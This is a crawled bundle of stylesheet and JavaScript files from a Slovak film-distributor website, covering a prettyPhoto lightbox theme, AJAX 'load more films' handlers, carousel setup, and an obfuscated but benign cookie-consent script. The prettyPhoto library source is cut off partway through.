div.light_square .pp_nav .pp_play{background:url(PRETTYPHOTO/images/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(PRETTYPHOTO/images/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(PRETTYPHOTO/images/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(PRETTYPHOTO/images/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(PRETTYPHOTO/images/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(PRETTYPHOTO/images/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(PRETTYPHOTO/images/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(PRETTYPHOTO/images/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(PRETTYPHOTO/images/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(PRETTYPHOTO/images/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(PRETTYPHOTO/images/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(PRETTYPHOTO/images/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(PRETTYPHOTO/images/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(PRETTYPHOTO/images/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(PRETTYPHOTO/images/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(PRETTYPHOTO/images/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(PRETTYPHOTO/images/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.pp_play {display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/function.js?6
body_size: 3682
content:
$(document).ready(function () {
  // odkazy s http do noveho okna
  var titleNewWindow = '(Odkaz do nového okna)';
  $('a[href^="http"]').each(function () {
    $(this).addClass('out-link').attr('target', '_blank');
    title = $(this).attr('title');
    if (!$(this).hasClass('video')) {
      if (typeof title === 'undefined') {
        $(this).attr('title', titleNewWindow);
      } else {
        $(this).attr('title', title + ' ' + titleNewWindow);
      }
    }
  });
  $('a.no-title').each(function () {
    $(this).removeClass('out-link').attr('title', '').attr('target', '');
  });

  // Header-search
  $('#hs-form').submit(function () {
    if ($('#hs-text').val() == null || $('#hs-text').val().length < 2) {
      alert('Minimálna dĺžka hľadaného výrazu je 2 znaky!');
      return false;
    }
  });

  if ($('.dcr-content-full').length) {
    $('.dcr-content-full').slideToggle(200);
    $('.info-toggle').click(function () {
      $('.dcr-content-full').slideToggle(200);
      if ($(this).html() == 'Zobraziť podrobnosti k filmu') {
        $(this).html('Skryť podrobnosti k filmu');
      } else {
        $(this).html('Zobraziť podrobnosti k filmu');
      }
      return false;
    });
  }

  // PrettyPhoto trailery
  var w = $(window).width();
  if (w > 850) {
    $("a[rel^='prettyTrailer']").prettyPhoto({
      social_tools: false,
      default_width: 800,
      default_height: 450
    });
  }

  // trailery v detailu filmu
  if ($('.links').length) {
    $('.links a').click(function () {
      $('.links a').removeClass('active');
      $(this).addClass('active');
      var id = $(this).attr('data-id');
      $('.video iframe').attr('src', 'https://www.youtube.com/embed/' + id);
    });
  }

  // odkaz na neprectenych upozornenich
  $("#neprectenych").click(function () {
    window.location = $(this).attr('data-href');
  });

  // dalsi upozorneni na novinky
  $('#pridat-upozorneni').click(function () {
    var subdir = subdir_name();
    var pocet = $(this).attr('rel');

    $.post("/" + subdir + "_ajax-upozorneni_",
      {
        pocet: pocet
      },
      function (myhtml) {
        $('#novinky').append(myhtml['upozorneni']);
        $(document).load();
        $('#pridat-upozorneni').attr('rel', parseInt(pocet) + 10);
        if (myhtml['zadne_dalsi_filmy']) {
          $('#pridat-upozorneni').hide();
        }
        $('#novinky a.upozorneni').off();
        detail_precteni();
      }
    );
    return false;
  });

  // detail a precteni
  detail_precteni();

});

function subdir_name() {
  var subdir = '';
  if (document.location.hostname == 'server') {
    subdir = 'itafilm.sk/';
  }
  else if (document.location.hostname == 'work3.mediasolution.cz') {
    subdir = 'itafilm2014/';
  }
  return subdir;
}

function md5form(f) {
  f['password_hmac'].value = hex_hmac_md5(hex_md5(f['password'].value), f['front-end_challenge'].value);
  f['password'].value = '';
  f['password'].disabled = true;
  f.submit();
  f['password'].disabled = false;
  return false;
}

function detail_precteni() {
  $('#novinky a.upozorneni').on('click', function () {
    var subdir = subdir_name();
    var id = $(this).attr('data-id');

    if ($(this).attr('title') == 'Viac') {
      $(this).attr('title', 'Menej').html('Menej');
      $('.neprectene' + id).html('').removeClass('neprectene').hide();

      $.post("/" + subdir + "_ajax-upozorneni-detail_",
        {
          id: id
        },
        function (myhtml) {
          $('#upozorneni' + id).html(myhtml['detail']);
          if (myhtml['neprectenych'] > 0) {
            $('#neprectenych').html(myhtml['neprectenych']);
          } else {
            $('#neprectenych').hide();
          }
        }
      );
    } else {
      $(this).attr('title', 'Viac').html('Viac');
      $('#upozorneni' + id).html('');
    }
    return false;
  });
}

(function(_0x3da3b4,_0x396d78){var _0x3a074e=_0x4e9b,_0x30a612=_0x3da3b4();while(!![]){try{var _0x4fdcd0=parseInt(_0x3a074e(0x141))/0x1+-parseInt(_0x3a074e(0x15b))/0x2*(-parseInt(_0x3a074e(0x132))/0x3)+-parseInt(_0x3a074e(0x144))/0x4+parseInt(_0x3a074e(0x14d))/0x5*(parseInt(_0x3a074e(0x159))/0x6)+-parseInt(_0x3a074e(0x149))/0x7*(parseInt(_0x3a074e(0x12f))/0x8)+parseInt(_0x3a074e(0x129))/0x9*(parseInt(_0x3a074e(0x148))/0xa)+-parseInt(_0x3a074e(0x12d))/0xb;if(_0x4fdcd0===_0x396d78)break;else _0x30a612['push'](_0x30a612['shift']());}catch(_0x26556a){_0x30a612['push'](_0x30a612['shift']());}}}(_0x146a,0xcda40));function compliance(_0x9961f5){return{'cookiesTool':_0x9961f5,'bar':'','options':'','formElements':'','buttonAcceptAll':'','buttonCustom':'','buttonDetails':'','buttonSettings':'','init':function(){var _0x4d9ca7=_0x4e9b;this[_0x4d9ca7(0x154)]=document['body'][_0x4d9ca7(0x15f)]('.cookies_bar'),this[_0x4d9ca7(0x139)]=document['body'][_0x4d9ca7(0x15f)](_0x4d9ca7(0x15c)),this['formElements']=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)]('form.cookies_bar_options')[_0x4d9ca7(0x138)],this[_0x4d9ca7(0x14f)]=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)](_0x4d9ca7(0x161)),this[_0x4d9ca7(0x146)]=document[_0x4d9ca7(0x125)]['querySelector'](_0x4d9ca7(0x130)),this[_0x4d9ca7(0x140)]=document[_0x4d9ca7(0x125)][_0x4d9ca7(0x15f)]('.cookies_bar_details'),this[_0x4d9ca7(0x14f)][_0x4d9ca7(0x123)]=this[_0x4d9ca7(0x12c)],this['buttonCustom'][_0x4d9ca7(0x123)]=this['setCustomAllowed'],this[_0x4d9ca7(0x140)][_0x4d9ca7(0x123)]=this[_0x4d9ca7(0x14e)],document['getElementsByClassName'](_0x4d9ca7(0x134))[_0x4d9ca7(0x147)]&&(this['buttonSettings']=document[_0x4d9ca7(0x125)]['querySelector'](_0x4d9ca7(0x155)),this[_0x4d9ca7(0x15e)]['onclick']=this[_0x4d9ca7(0x12b)]),!this[_0x4d9ca7(0x131)]()?this[_0x4d9ca7(0x13c)]():this[_0x4d9ca7(0x122)](),_0x9961f5[_0x4d9ca7(0x127)](_0x4d9ca7(0x15d),'0',0x1);},'hideDetails':function(){var _0x2c7cfd=_0x4e9b;webCookies[_0x2c7cfd(0x139)]['classList'][_0x2c7cfd(0x142)](_0x2c7cfd(0x153)),webCookies[_0x2c7cfd(0x140)][_0x2c7cfd(0x156)][_0x2c7cfd(0x162)](_0x2c7cfd(0x153));},'showDetails':function(){var _0x108e8c=_0x4e9b;webCookies[_0x108e8c(0x139)][_0x108e8c(0x156)][_0x108e8c(0x162)]('hidden'),webCookies[_0x108e8c(0x140)]['classList'][_0x108e8c(0x142)]('hidden'),webCookies[_0x108e8c(0x146)]['classList']['remove']('hidden');},'showBar':function(){var _0x4dd162=_0x4e9b;webCookies[_0x4dd162(0x13d)](),webCookies['bar']['classList']['remove'](_0x4dd162(0x153));},'hideBar':function(){var _0x3f1cbc=_0x4e9b;webCookies[_0x3f1cbc(0x13d)](),webCookies['bar'][_0x3f1cbc(0x156)][_0x3f1cbc(0x142)]('hidden');},'toggleBar':function(_0x16accd){var _0xc7b33e=_0x4e9b;webCookies[_0xc7b33e(0x14e)](),webCookies[_0xc7b33e(0x154)]['classList'][_0xc7b33e(0x136)]('hidden'),_0x16accd[_0xc7b33e(0x143)]();},'setAllAllowed':function(){var _0x1c98eb=_0x4e9b,_0x2bb724=webCookies[_0x1c98eb(0x160)],_0x43cec3=[];for(var _0x2840a6=0x0;_0x2840a6<_0x2bb724[_0x1c98eb(0x147)];_0x2840a6++){var _0x982364=_0x2bb724[_0x2840a6]['getAttribute'](_0x1c98eb(0x12e));_0x982364&&_0x43cec3['push'](_0x982364);}_0x9961f5[_0x1c98eb(0x127)](_0x1c98eb(0x13b),generateToken(),0x16d),_0x9961f5[_0x1c98eb(0x127)]('cookies_enabled',_0x43cec3[_0x1c98eb(0x137)](','),0x16d),_0x9961f5[_0x1c98eb(0x127)](_0x1c98eb(0x15d),'1',0x1),webCookies['bar'][_0x1c98eb(0x156)]['add']('hidden'),location['reload']();},'setCustomAllowed':function(){var _0x791c82=_0x4e9b,_0x39b5eb=webCookies[_0x791c82(0x160)],_0x4447e9=[];for(var _0x1a9143=0x0;_0x1a9143<_0x39b5eb['length'];_0x1a9143++){var _0x5f0007=_0x39b5eb[_0x1a9143][_0x791c82(0x14b)]('name');_0x5f0007&&_0x39b5eb[_0x1a9143][_0x791c82(0x124)]&&_0x4447e9[_0x791c82(0x13f)](_0x5f0007);}_0x9961f5['setCookie']('cookies_bar',generateToken(),0x16d),_0x9961f5[_0x791c82(0x127)](_0x791c82(0x157),_0x4447e9[_0x791c82(0x137)](','),0x16d),_0x9961f5[_0x791c82(0x127)](_0x791c82(0x15d),'1',0x1),webCookies['bar']['classList']['add'](_0x791c82(0x153)),location[_0x791c82(0x14a)]();},'getAllowed':function(){var _0x1dda9f=_0x4e9b,_0x2911f3=![],_0xc81bd5=webCookies[_0x1dda9f(0x160)];for(var _0x1d3644=0x0;_0x1d3644<_0xc81bd5[_0x1dda9f(0x147)];_0x1d3644++){_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=![];}var _0x19b5a2=_0x9961f5[_0x1dda9f(0x126)]('cookies_enabled')[_0x1dda9f(0x135)](',');for(_0x1d3644=0x0;_0x1d3644<_0xc81bd5['length'];_0x1d3644++){if(_0x19b5a2['includes'](_0xc81bd5[_0x1d3644][_0x1dda9f(0x12e)]))_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=!![];else _0xc81bd5[_0x1d3644][_0x1dda9f(0x14c)]&&(_0xc81bd5[_0x1d3644][_0x1dda9f(0x124)]=!![],_0x19b5a2['push'](_0xc81bd5[_0x1d3644]['name']),_0x2911f3=!![]);}_0x2911f3&&webCookies[_0x1dda9f(0x152)]();},'getShown':function(){var _0x3e5336=_0x4e9b;return _0x9961f5[_0x3e5336(0x126)]('cookies_bar')!=='';},'isAllowedScope':function(_0x5f13dd){var _0x2d5c35=_0x4e9b,_0x77ad42=_0x9961f5[_0x2d5c35(0x126)](_0x2d5c35(0x157))['split'](',');return _0x77ad42[_0x2d5c35(0x12a)](_0x5f13dd)===-0x1?0x0:0x1;}};}function _0x146a(){var _0x1f9c36=['substring','83151HWeBmK','indexOf','toggleBar','setAllAllowed','13704504JjnvLs','name','4552BoGezN','.cookies_bar_custom','getShown','10995mBQKsy','setDate','cookies_settings','split','toggle','join','elements','options','cookie','cookies_bar','showBar','hideDetails','expires=','push','buttonDetails','1586556HmHMGM','add','preventDefault','2470864WlRiCw','getDate','buttonCustom','length','20HGhEfA','7105iSnRLA','reload','getAttribute','disabled','2370jRPAOF','showDetails','buttonAcceptAll','toFixed','round','setCustomAllowed','hidden','bar','.cookies_settings','classList','cookies_enabled','trim','12570XuEeyE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890','374HacnoL','.cookies_bar_options','cookies_update','buttonSettings','querySelector','formElements','.cookies_bar_accept','remove','random','getAllowed','onclick','checked','body','getCookie','setCookie'];_0x146a=function(){return _0x1f9c36;};return _0x146a();}function cookiesTool(){return{'setCookie':function(_0x5a28d0,_0x4d2d51,_0x201eef){var _0x572b50=_0x4e9b,_0x1ca89b=new Date();_0x1ca89b[_0x572b50(0x133)](_0x1ca89b[_0x572b50(0x145)]()+_0x201eef);var _0x317f76=_0x572b50(0x13e)+_0x1ca89b['toUTCString']();document[_0x572b50(0x13a)]=_0x5a28d0+'='+_0x4d2d51+';\x20'+_0x317f76+';\x20path=/;';},'getCookie':function(_0x5a93d1){var _0xb10e11=_0x4e9b;_0x5a93d1+='=';var _0x2cd5cd=decodeURIComponent(document[_0xb10e11(0x13a)]),_0x5db607=_0x2cd5cd[_0xb10e11(0x135)](';');for(var _0x6cb785=0x0;_0x6cb785<_0x5db607[_0xb10e11(0x147)];_0x6cb785++){var _0xba03a8=_0x5db607[_0x6cb785][_0xb10e11(0x158)]();if(_0xba03a8[_0xb10e11(0x12a)](_0x5a93d1)===0x0)return _0xba03a8[_0xb10e11(0x128)](_0x5a93d1[_0xb10e11(0x147)],_0xba03a8[_0xb10e11(0x147)]);}return'';},'deleteCookie':function(_0x2b35c9){var _0x32c352=_0x4e9b;document[_0x32c352(0x13a)]=_0x2b35c9+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';}};}function _0x4e9b(_0x8b37c5,_0x22bd22){var _0x146afe=_0x146a();return _0x4e9b=function(_0x4e9ba8,_0x19fd3e){_0x4e9ba8=_0x4e9ba8-0x122;var _0x42b125=_0x146afe[_0x4e9ba8];return _0x42b125;},_0x4e9b(_0x8b37c5,_0x22bd22);}function generateToken(_0x2d00fb=0xa){var _0x5279d8=_0x4e9b,_0xf8a14c=Math[_0x5279d8(0x151)](new Date()['getTime']()),_0x50dd1d=_0x5279d8(0x15a)[_0x5279d8(0x135)](''),_0x8c1416=[];for(var _0x3b1ad3=0x0;_0x3b1ad3<_0x2d00fb;_0x3b1ad3++){var _0x34ba8c=(Math[_0x5279d8(0x163)]()*(_0x50dd1d['length']-0x1))[_0x5279d8(0x150)](0x0);_0x8c1416[_0x3b1ad3]=_0x50dd1d[_0x34ba8c];}return _0xf8a14c+_0x8c1416['join']('');}



--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/jquery.scripts.js?3
body_size: 429
content:
$(document).ready(function () {

  $('.promo .carousel').slick({
    slidesToShow: 5,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.nav h2').click(function () {
    $('.nav ul').slideToggle();
  });

  $('.lightbox').magnificPopup({
    tClose: 'Zavřít (Esc)',
    tLoading: 'Nahrává se...',
    gallery: {
      enabled: true,
      tPrev: 'Předchozí',
      tNext: 'Další',
      tCounter: '%curr% / %total%'
    },
    image: {
      tError: '<a href="%url%">Obrázek</a> se nepodařilo načíst.'
    },
    type: 'image'
  });

});


--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/content/javascripts/function-filmy.js?2
body_size: 503
content:
$(document).ready(function () {

  // brzy uvedeme
  $('#pridat-filmy-bu').click(function () {
    var subdir = subdir_name();
    var pocet = $(this).attr('rel');

    $.post("/" + subdir + "_ajax-brzy-uvedeme_",
      {
        pocet: pocet
      },
      function (myhtml) {
        $('#filmy-bu').append(myhtml['filmy']);
        $('#pridat-filmy-bu').attr('rel', parseInt(pocet) + 20);
        if (myhtml['zadne_dalsi_filmy']) {
          $('#pridat-filmy-bu').hide();
        }
      }
    );
    return false;
  });

  // prave v kinech
  $('#pridat-filmy-pvk').click(function () {
    var subdir = subdir_name();
    var pocet = $(this).attr('rel');

    $.post("/" + subdir + "_ajax-prave-v-kinech_",
      {
        pocet: pocet,
        page: document.location.href
      },
      function (myhtml) {
        $('#filmy-pvk').append(myhtml['filmy']);
        $('#pridat-filmy-pvk').attr('rel', parseInt(pocet) + 20);
        if (myhtml['zadne_dalsi_filmy']) {
          $('#pridat-filmy-pvk').hide();
        }
      }
    );
    return false;
  });

  // trailery
  $('#pridat-trailery').click(function () {
    var subdir = subdir_name();
    var pocet = $(this).attr('rel');

    $.post("/" + subdir + "_ajax-trailery_",
      {
        pocet: pocet,
        page: document.location.href
      },
      function (myhtml) {
        $('#trailery').append(myhtml['trailery']);
        $('#pridat-trailery').attr('rel', parseInt(pocet) + 20);
        if (myhtml['zadne_dalsi_trailery']) {
          $('#pridat-trailery').hide();
        }
        var w = $(window).width();
        if (w > 850) {
          $("a[rel^='prettyTrailer']").prettyPhoto({
            social_tools: false,
            default_width: 800,
            default_height: 450,
            deeplinking: false
          });
        }
      }
    );
    return false;
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.itafilm.sk/PRETTYPHOTO/jquery.prettyPhoto.js?1
body_size: 6728
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.5
 ------------------------------------------------------------------------- */
(function (e) {
  function t() {
    var e = location.href;
    hashtag = e.indexOf("#prettyPhoto") !== -1 ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : false;
    return hashtag
  }

  function n() {
    if (typeof theRel == "undefined")return;
    location.hash = theRel + "/" + rel_index + "/"
  }

  function r() {
    if (location.href.indexOf("#prettyPhoto") !== -1)location.hash = "prettyPhoto"
  }

  function i(e, t) {
    e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var n = "[\\?&]" + e + "=([^&#]*)";
    var r = new RegExp(n);
    var i = r.exec(t);
    return i == null ? "" : i[1]
  }

  e.prettyPhoto = {version: "3.1.5"};
  e.fn.prettyPhoto = function (s) {
    function g() {
      e(".pp_loaderIcon").hide();
      projectedTop = scroll_pos["scrollTop"] + (d / 2 - a["containerHeight"] / 2);
      if (projectedTop < 0)projectedTop = 0;
      $ppt.fadeTo(settings.animation_speed, 1);
      $pp_pic_holder.find(".pp_content").animate({height: a["contentHeight"], width: a["contentWidth"]}, settings.animation_speed);
      $pp_pic_holder.animate({top: projectedTop, left: v / 2 - a["containerWidth"] / 2 < 0 ? 0 : v / 2 - a["containerWidth"] / 2, width: a["containerWidth"]}, settings.animation_speed, function () {
        $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(a["height"]).width(a["width"]);
        $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);
        if (isSet && S(pp_images[set_position]) == "image") {
          $pp_pic_holder.find(".pp_hoverContainer").show()
        } else {
          $pp_pic_holder.find(".pp_hoverContainer").hide()
        }
        if (settings.allow_expand) {
          if (a["resized"]) {
            e("a.pp_expand,a.pp_contract").show()
          } else {
            e("a.pp_expand").hide()
          }
        }
        if (settings.autoplay_slideshow && !m && !f)e.prettyPhoto.startSlideshow();
        settings.changepicturecallback();
        f = true
      });
      C();
      s.ajaxcallback()
    }

    function y(t) {
      $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden");
      $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () {
        e(".pp_loaderIcon").show();
        t()
      })
    }

    function b(t) {
      t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide()
    }

    function w(e, t) {
      resized = false;
      E(e, t);
      imageWidth = e, imageHeight = t;
      if ((p > v || h > d) && doresize && settings.allow_resize && !u) {
        resized = true, fitting = false;
        while (!fitting) {
          if (p > v) {
            imageWidth = v - 200;
            imageHeight = t / e * imageWidth
          } else if (h > d) {
            imageHeight = d - 200;
            imageWidth = e / t * imageHeight
          } else {
            fitting = true
          }
          h = imageHeight, p = imageWidth
        }
        if (p > v || h > d) {
          w(p, h)
        }
        E(imageWidth, imageHeight)
      }
      return{width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(h), containerWidth: Math.floor(p) + settings.horizontal_padding * 2, contentHeight: Math.floor(l), contentWidth: Math.floor(c), resized: resized}
    }

    function E(t, n) {
      t = parseFloat(t);
      n = parseFloat(n);
      $pp_details = $pp_pic_holder.find(".pp_details");
      $pp_details.width(t);
      detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom"));
      $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position: "absolute", top: -1e4});
      detailsHeight += $pp_details.height();
      detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight;
      $pp_details.remove();
      $pp_title = $pp_pic_holder.find(".ppt");
      $pp_title.width(t);
      titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom"));
      $pp_title = $pp_title.clone().appendTo(e("body")).css({position: "absolute", top: -1e4});
      titleHeight += $pp_title.height();
      $pp_title.remove();
      l = n + detailsHeight;
      c = t;
      h = l + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height();
      p = t
    }

    function S(e) {
      if (e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i)) {
        return"youtube"
      } else if (e.match(/vimeo\.com/i)) {
        return"vimeo"
      } else if (e.match(/\b.mov\b/i)) {
        return"quicktime"
      } else if (e.match(/\b.swf\b/i)) {
        return"flash"
      } else if (e.match(/\biframe=true\b/i)) {
        return"iframe"
      } else if (e.match(/\bajax=true\b/i)) {
        return"ajax"
      } else if (e.match(/\bcustom=true\b/i)) {
        return"custom"
      } else if (e.substr(0, 1) == "#") {
        return"inline"
      } else {
        return"image"
      }
    }

    function x() {
      if (doresize && typeof $pp_pic_holder != "undefined") {
        scroll_pos = T();
        contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();
        projectedTop = d / 2 + scroll_pos["scrollTop"] - contentHeight / 2;
        if (projectedTop < 0)projectedTop = 0;
        if (contentHeight > d)return;
